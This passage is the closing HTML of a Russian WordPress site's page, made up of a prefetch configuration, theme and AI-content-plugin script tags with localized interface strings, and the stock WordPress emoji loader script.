{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gridmode/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://mosobldom.ru/wp-admin/admin-ajax.php","search_nonce":"b7ab1ccd99","logged_in":"0","languages":{"source":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0438","no_result":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","wrong":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a","prompt_strength":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0441\u0438\u043b\u044b \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u043a\u0438 \u043c\u0435\u0436\u0434\u0443 0 \u0438 1.","num_inference_steps":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0447\u0438\u0441\u043b\u0430 \u0448\u0430\u0433\u043e\u0432 \u0432\u044b\u0432\u043e\u0434\u0430 \u043c\u0435\u0436\u0434\u0443 1 \u0438 500.","guidance_scale":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043e\u0440\u0438\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u043e\u0439 \u0448\u043a\u0430\u043b\u044b \u043c\u0435\u0436\u0434\u0443 1 \u0438 20.","error_image":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043e\u0434\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f","save_image_success":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043d\u0430 \u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c","select_all":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0451","unselect":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440","select_save_error":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043e\u0434\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f","alternative":"\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","title":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","edit_image":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","caption":"\u041f\u043e\u0434\u043f\u0438\u0441\u044c","description":"\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","removed_pdf":"\u0412\u0430\u0448\u0430 \u0441\u0435\u0441\u0441\u0438\u044f pdf \u043e\u0447\u0438\u0449\u0435\u043d\u0430"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/navigation.js" id="gridmode-navigation-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/skip-link-focus-fix.js" id="gridmode-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="gridmode-customjs-js-extra">
/* <![CDATA[ */
var gridmode_ajax_object = {"ajaxurl":"https://mosobldom.ru/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","backtotop_active":"1"};
//# sourceURL=gridmode-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/custom.js" id="gridmode-customjs-js"></script>
<script type="text/javascript" id="gridmode-html5shiv-js-js-extra">
/* <![CDATA[ */
var gridmode_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=gridmode-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/html5shiv.js" id="gridmode-html5shiv-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mosobldom.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mosobldom.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>